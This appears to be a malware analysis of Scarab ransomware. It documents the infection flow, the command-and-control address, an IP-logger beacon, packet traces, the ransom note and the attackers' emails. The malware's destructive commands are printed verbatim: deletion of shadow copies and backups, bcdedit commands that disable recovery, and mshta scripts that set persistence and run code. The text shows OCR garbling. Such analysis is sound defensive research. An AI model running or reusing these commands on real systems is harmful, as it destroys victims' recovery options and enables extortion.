

# **SCARAB MALWARE**

- **Encryption of Files = OFFLINE OR C2** Written in **EXEC EDITE:** Borland\Delphi Encryption Algo *= AES with key cycling*
- 
- 
- FileNaming Convention = *BASE64 OR Normal*
	-
	-
- **Attackers Email** *=* [suupport@protonmail.com](mailto:suupport@protonmail.com) **[bitkick@protonmail.com](mailto:bitkick@protonmail.com)**
- **FileExtension** *= <File>.protonmail.com.SCARAB <b64>.protonmail.[SCARAB.COM](http://SCARAB.COM)*

**FUII Decryption = \$500** 

## **FLOW (OFFLINE VARIANT)**

CreateProcessW ( NULL, ""C:\Windows\system32\cmd.exe" /c copy /y "C:\Users\foo\Desktop\PAYLOAD SCAR.exe" "C:\Users\foo\AppData\Roaming\sevnz.exe"", NULL, NULL, FALSE, CREATE NEW CONSOLE | NORMAL PRIORITY CLASS, NULL, "C:\Windows\system32\", .., ..);



### FLOW (Command & Control 88.99.66.31:80). Different Variant



o.Run("cmd.exe /c wmic SHADOWCOPY DELETE",0); o.Run("cmd.exe /c vssadmin Delete Shadows /All /Quiet".0); o.Run("cmd.exe /c bcdedit /set {d coveryenabled No", 0); o.Run("cmd.exe /c bcdedit /set {default} bootstatuspolicy ignoreallfailures",0);

"C:\Users\foo\Desktop\SCARAB\_PAYLOAD.exe" runas

#### -> CONSENT

"C:\Users\foo\AppData\Roaming\sevnz.exe"

mshta.exe "javascript:o=new ActiveXObject('Scripting.FileSystemObject');setInterval(function(){try{o.DeleteFile('SCARAB\_PAYLOA  $D \text{.} exe'$ ; close()}catch(e){}}, 10);"

mshta.exe "javascript:o=new ActiveXObject('WScript.Shell');x=new ActiveXObject('Scripting.FileSystemObject');setInterval(funct ion(){try{i=x.GetFile('sevnz.exe').Path;o.RegWrite('HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\RunOnce\\uSjBVNE',i);}  $catc...$ 

mshta.exe "javascript:eval(new ActiveXObject('WScript.Shell').RegRead('HKCU\\Software\\SQYCA\\FXKGK'));close();"

"C:\Windows\System32\cmd.exe" /c wbadmin DELETE SYSTEMSTATEBACKUP -keepVersions:0

"C:\Windows\System32\cmd.exe" /c wmic SHADOWCOPY DELETE

"C:\Windows\System32\cmd.exe" /c vssadmin Delete Shadows /All /Quiet

"C:\Windows\System32\cmd.exe" /c bcdedit /set {default} recoveryenabled No

"C:\Windows\System32\cmd.exe" /c bcdedit /set {default} bootstatuspolicy ignoreallfailures

clhf03028ja<VICTIMS\_IP\_ADDRESS>iplogger.co/153635676430083148690241

C:\Windows\system32\cmd.exe /c start /max notepad.exe "C:\Users\foo\IF YOU WANT TO GET ALL YOUR FILES BACK, PLEASE READ THIS.T  $XT''$ 

notepad.exe "C:\Users\foo\IF YOU WANT TO GET ALL YOUR FILES BACK, PLEASE READ THIS.TXT"

### **TRAFFIC (Command & Control 88.99.66.31:80)**



### $(LAYER: 4)$

- s\_port: 53 |d\_port: 62981 |len=62981 7D A6 81 80 00 01 00 01 00 00 00 00 08 69 70 6C 6F 67 67 65 72 02 63 6F 00 00 01 00 01 C0 0C 00 01 00 01 00 00 00 05 00 04 58 63 42 1F
- $}, . . ? . . . . . . . . .$  $ogger.co.$ ....... .........XcB.

- ============= (UDURRANI ) ======================= SYN PACKET SENT FROM 172.16.177.141 TO IP ADDRESS 88.99.66.31 PORT INFORMATION (49198, 80) SEQUENCE INFORMATION (2093074817, 0)  $(14: 20: 20: 66)$
- ==========================(UDURRANI)================================= (SYN ACK ) PACKET SENT FROM 88.99.66.31 TO IP ADDRESS 172.16.177.141 PORT INFORMATION (80, 49198) SEQUENCE INFORMATION (3954714974, 2093074818)

#### $(14: 20: 20: 60)$

#### ==========================(UDURRANI)================================= (ACKN) ACK PACKET SENT FROM 172.16.177.141 TO IP ADDRESS 88.99.66.31

PORT INFORMATION (49198, 80) SEQUENCE INFORMATION (2093074818, 3954714975)  $(14: 20: 20: 60)$ 

### **GET** (DATA PUSH!) IS COMING FROM 172.16.177.141 TO IP ADDRESS 88.99.66.31 PORT INFORMATION (49198, 80) SEQUENCE INFORMATION (2093074818, 3954714975)  $(14: 20: 20: 101)$ GET /18RtV6.jpg HTTP/1.1 Host: iplogger.co **RESPONSE** (DATA PUSH!) IS COMING FROM 38.99.66.31 TO IP ADDRESS 172.16.177.141 PORT INFORMATION (80, 49198) SEQUENCE INFORMATION (3954714975, 2093074865)  $(14: 20: 20: 622)$

HTTP/1.1 200 OK Server: nginx Date: Sat, 24 Mar 2018 06:07:37 GMT Co ntent-Type: image/png Transfer-Encoding: chunked Connection: keep-ali **ve** Set-Cookie: PHPSESSID=5k7km249u2d0j92hj9fq0jnj55; path=/; Http0nly Pragma: no-cache Set-Cookie: clhf03028ja=94.59.94.147; expires=Wed, 1

8-Jul-2029 05:49:51 GMT; Max-Age=357176534; path=/ Cache-Control: maxage=315360000 Expires: Thu, 31 Dec 2037 23:55:55 GMT X-Frame-Options: SAMEORIGIN

74 ?PNG

IHDR%?V?PLTE?z=? tRNS@??f  $pHYs???+$ IDA?c`?qd?IEND?B`? 0

#### **C:\Users\foo\AppData\Roaming\sevnz.exe [ 0x00400000 ]** C:\Windows\SysWOW64\ntdll.dll [ **0x773F0000** ] C:\Windows\syswow64\kernel32.dll [ **0x75170000** ] C:\Windows\syswow64\KERNELBASE.dll [ **0x75270000** ] C:\Windows\syswow64\oleaut32.dll [ **0x764A0000** ] C:\Windows\syswow64\ole32.dll [ **0x76620000** ] C:\Windows\syswow64\msvcrt.dll [ **0x76920000** ] C:\Windows\syswow64\GDI32.dll [ **0x76410000** ] C:\Windows\syswow64\USER32.dll [ **0x752C0000** ] C:\Windows\syswow64\ADVAPI32.dll [ **0x769D0000** ] C:\Windows\SysWOW64\sechost.dll [ **0x76BF0000** ] C:\Windows\syswow64\RPCRT4.dll [ **0x76530000** ] C:\Windows\syswow64\SspiCli.dll [ **0x74F60000** ] C:\Windows\syswow64\CRYPTBASE.dll [ **0x74F50000** ] C:\Windows\syswow64\LPK.dll [ **0x76260000** ] C:\Windows\syswow64\USP10.dll [ **0x76B50000** ] C:\Windows\system32\mpr.dll [ **0x74030000** ] C:\Windows\syswow64\wininet.dll [ **0x76EF0000** ] C:\Windows\syswow64\SHLWAPI.dll [ **0x755B0000** ] C:\Windows\syswow64\Normaliz.dll [ **0x773C0000** ] C:\Windows\syswow64\urlmon.dll [ **0x762D0000** ] C:\Windows\syswow64\CRYPT32.dll [ **0x74FC0000** ] C:\Windows\syswow64\MSASN1.dll [ **0x76A70000** ] C:\Windows\syswow64\iertutil.dll [ **0x76C10000** ] C:\Windows\syswow64\shell32.dll [ **0x75610000** ] C:\Windows\system32\IMM32.DLL [ **0x753C0000** ] C:\Windows\syswow64\MSCTF.dll [ **0x76A80000** ] C:\Windows\system32\uxtheme.dll [ **0x72E90000** ] C:\Windows\WinSxS\x86\_microsoft.windows.commoncontrols\_6595b64144ccf1df\_6.0.7600.16385\_none\_421189da2b7fabfc\comctl32.dll [ **0x748C0000** ] C:\Windows\syswow64\CLBCatQ.DLL [ **0x750E0000** ] C:\Windows\system32\propsys.dll [ **0x72830000** ] C:\Windows\system32\ntmarta.dll [ **0x74820000** ] C:\Windows\syswow64\WLDAP32.dll [ **0x76E10000** ] C:\Windows\system32\apphelp.dll [ **0x74230000** ] C:\Windows\syswow64\SETUPAPI.dll [ **0x76780000** ] C:\Windows\syswow64\CFGMGR32.dll [ **0x76E60000** ] C:\Windows\syswow64\DEVOBJ.dll [ **0x75560000** ] C:\Windows\system32\profapi.dll [ **0x748B0000** ] C:\Windows\syswow64\ws2\_32.DLL [ **0x76280000** ] C:\Windows\syswow64\NSI.dll [ **0x762C0000** ] C:\Windows\system32\dnsapi.DLL [ **0x74C90000** ] C:\Windows\system32\iphlpapi.DLL [ **0x74C70000** ] C:\Windows\system32\WINNSI.DLL [ **0x74D30000** ] C:\Windows\system32\RASAPI32.dll [ **0x74850000** ] C:\Windows\system32\rasman.dll [ **0x74800000** ] C:\Windows\system32\rtutils.dll [ **0x74BF0000** ] C:\Windows\system32\sensapi.dll [ **0x74A60000** ] C:\Windows\system32\NLAapi.dll [ **0x747F0000** ] C:\Windows\System32\mswsock.dll [ **0x747A0000** ] C:\Windows\System32\winrnr.dll [ **0x74790000** ] C:\Windows\system32\napinsp.dll [ **0x74780000** ] C:\Windows\system32\pnrpnsp.dll [ **0x74760000** ] C:\Windows\system32\wshbth.dll [ **0x74750000** ] C:\Windows\System32\wshtcpip.dll [ **0x74740000** ] C:\Windows\System32\wship6.dll [ **0x74730000** ] C:\Windows\system32\rasadhlp.dll [ **0x747E0000** ] C:\Windows\System32\fwpuclnt.dll [ **0x74340000** ]

### **STAGE 1**

Sta<br>Sta<br>Ins<br>Hea





C:\Windows\SysWOW64\MPR.dll [ **0x74030000** ]

### **Registry Value**

"E03-21-2018-22-28-36]-> 2 AyjgIcsVo notepad.exe "C:\Users\foo\HOW TO RECOUER ENCRYPTED FILES.TXT

03-24-2018-08-56-44]-> 2 uSjBVNE notepad.exe "C:\Users\foo\IF YOU WANT TO GET ALL YOUR FILES BACK, PLEASE READ THIS.TXT



24-2018-07-59-091-> F: Nisers\foo\Desktop\Deno\Exploits\Other+H|\heapS2.pdf.Isuupport@protonmail.coml.scarab \*\* 6493<br>24-2018-07-59-091-> F: Nisers\foo\Desktop\Deno\Exploits\Other+H|\heapS2.pdf.Isuupport@protonmail.coml.sca

### **Ransom Message**

*Nour files are now encrypted!* 

#### -----BEGIN PERSONAL IDENTIFIER-----

6A0200000000000001A1EFD01D92890D03310CC356927F7BFFC58EB9022DD0C0912839F2B5B319B7F36B8BF5B11B7565D7ED 54DFF56CF95EAE9213996DDF785F78B7D92943B1D792B75B29F20DC4D8146AB633ED6EEAB5E472EF9E47590B37C6BAF9779A E17B06021E3D5567DAB2448111D4CDAA4B13C01E777221FA8F5C0FA627B0891B0E7231BE04254BEB55D85645E400E60EF0BC 00038CA62B3BD58C77EDCA4BC51CE9A86334EE14E22A97D6F8006E4FA64FCA0D556FE1A30E1C28ABAD323A2C62C11F1D4A1D 786A550373B8B9F7D0F06163E95B47A44206C4A3C070526BB312BAAAFC01C99AED5373D331996631700046EC5930275FFF09 36A5BEEAFB9E203042398FFB5114B57F4336AF8D54F81083BE65ACCDA8E6A84EC7AFB1C9E31DF01C58307B6D674DEE6CC542 88EE1CAA6F73E847172FA0127B88ADC6045A926DEA223DED03 -----END PERSONAL IDENTIFIER-----

All your files have been encrypted due to a security problem with your PC.

-----------------------



### **SCARAB BACKGROUND**

# **WALLPAPER**



**Some of the scarab ransomware has no decryption path and machine will reboot into the following**

